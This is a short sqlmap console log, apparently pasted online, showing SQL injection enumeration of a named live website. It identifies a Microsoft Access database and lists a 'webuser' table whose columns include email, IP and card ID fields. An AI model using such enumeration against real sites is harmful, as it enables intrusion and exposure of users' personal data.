 ---
[11:42:31] [INFO] the back-end DBMS is Microsoft Access
back-end DBMS: Microsoft Access
[11:42:31] [ERROR] cannot retrieve column names, back-end DBMS is Microsoft Access
Database: Microsoft_Access_masterdb
Table: webuser
[10 columns]
+---------+-------------+
| Column  | Type        |
+---------+-------------+
| author  | non-numeric |
| card_id | non-numeric |
| content | non-numeric |
| email   | non-numeric |
| id      | numeric     |
| ip      | non-numeric |
| keyword | non-numeric |
| title   | non-numeric |
| uid     | numeric     |
| url     | non-numeric |
+---------+-------------+
[11:42:31] [INFO] fetched data logged to text files under 'C:\Users\XuanJian\AppData\Local\sqlmap\output\www.sinomining.
net.cn'
[11:42:31] [WARNING] you haven't updated sqlmap for more than 106 days!!!